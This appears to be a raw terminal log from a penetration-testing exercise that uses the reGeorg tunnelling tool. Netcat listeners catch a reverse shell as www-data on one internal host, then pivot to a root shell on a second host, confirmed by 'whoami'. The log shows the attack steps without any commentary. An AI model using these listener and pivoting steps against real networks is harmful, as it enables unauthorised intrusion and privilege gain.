 root@simpleedu:/home/Hack/reGeorg-master# nc -lvp 7777
listening on [any] 7777 ...
nc 192.168.2.11: inverse host lookup failed: Unknown host
connect to [192.168.2.200] from (UNKNOWN) [192.168.2.11] 37352
bash: cannot set terminal process group (1999): Inappropriate ioctl
bash: no job control in this shell
www-data@host-192-168-2-11:
www-data@host-192-168-2-11:/$
www-data@host-192-168-2-11:/$ nc -lvp 9999
nc -lvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from [192.168.1.11] port 9999 [tcp/*] accepted (family 2,
)
bash: 此 shell 中无任务控制
[root@simple ~]# ls
ls
Desktop
[root@simple ~]# whoami
whoami
root
[root@simple ~]# cd